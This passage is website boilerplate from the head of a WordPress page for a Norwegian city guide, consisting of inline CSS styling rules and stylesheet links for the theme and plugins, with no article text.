!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background-color:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-4 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-1);}.m1o-6{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-2);}.m1o-8 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-3);}.m1o-9{transition-duration:0ms;}.m1o-9 .x-text-content-text-primary {transition-duration:0ms;}.m1o-9 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-9 .x-text-typing {transition-duration:0ms;}.m1o-9 .x-typed-cursor {transition-duration:0ms;}.m1o-9 .x-graphic-child {transition-duration:0ms;}.m1o-a.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-a > .x-row-inner{justify-content:flex-start;}.m1o-c.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-d.x-row{font-size:1em;}.m1o-e > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-f > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-g > .x-row-inner > *{flex-grow:1;}.m1o-h > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-i.x-row{margin-top:30px;margin-bottom:0px;}.m1o-i > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-i > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-j.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-k.x-row{margin-top:0px;}.m1o-l.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-l > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-m.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-n > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-n > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-o.x-row{margin-bottom:10px;font-size:1rem;}.m1o-o > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-o > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-p{--gap:1rem;}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-u{--gap:4rem;}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-w > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y{--gap:20px;}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z{--gap:1em;}.m1o-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-11 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-12 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-13.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-15.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-16.x-col{background-color:rgb(22,34,102);}.m1o-18.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-18.x-col:hover,.m1o-18.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-18.x-col{background-color:rgba(179,179,179,0.46);}.m1o-19.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-19.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-1a.x-text{padding-top:5px;padding-bottom:0px;}.m1o-1a.x-text .x-text-content-text-primary{font-size:50px;}.m1o-1b.x-text{padding-right:10px;padding-left:10px;}.m1o-1b.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-1c.x-text{font-size:1em;}.m1o-1d.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1e.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1g.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1g.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1h.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1i.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1k.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1l.x-text{font-size:0.8em;}.m1o-1l.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1m.x-text{font-size:0.85em;}.m1o-1m.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1m.x-text:hover .x-text-content-text-primary,.m1o-1m.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1m.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1n.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1o.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1p.x-section{z-index:1;}.m1o-1p > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc1o-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m1o-1q.x-section{background-color:rgb(3,17,60);}.m1o-1r.x-section{z-index:auto;}.m1o-1s.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1t{padding-top:300px;}.m1o-1u{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1v{padding-top:60px;}.m1o-1w.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1x.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1x.x-text > :first-child{margin-top:0;}.m1o-1x.x-text > :last-child{margin-bottom:0;}.m1o-1y.x-text{font-size:1em;font-weight:inherit;}.m1o-20.x-text{font-size:1.1em;font-weight:600;}.m1o-21.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-21.x-image img{object-fit:cover;aspect-ratio:auto;}.m1o-22{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-23.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-23.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-23.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-23.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-23.x-anchor:hover .x-anchor-text-primary,.m1o-23.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-23.x-anchor .x-graphic {margin-left:0px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-24.x-anchor {margin-top:0em;margin-right:0em;}.m1o-25.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-25.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-25.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-25.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-26.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-26.x-anchor .x-anchor-content {justify-content:center;}.m1o-26.x-anchor .x-graphic {margin-left:5px;}.m1o-26.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-26.x-anchor:hover .x-graphic-icon,.m1o-26.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-26.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-28.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-29.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-29 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-u > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-u > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover 